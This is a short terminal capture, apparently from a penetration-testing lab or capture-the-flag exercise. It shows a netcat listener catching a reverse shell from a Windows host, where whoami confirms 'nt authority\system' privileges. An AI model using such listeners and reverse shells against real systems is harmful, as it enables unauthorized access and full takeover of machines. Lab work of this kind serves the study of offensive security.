 ✓ fran ~ netcat -lvnp 9009
Listening on 0.0.0.0 9009
ls
Connection received on 10.129.90.156 49616
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved
C:\Windows\system32>ls
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>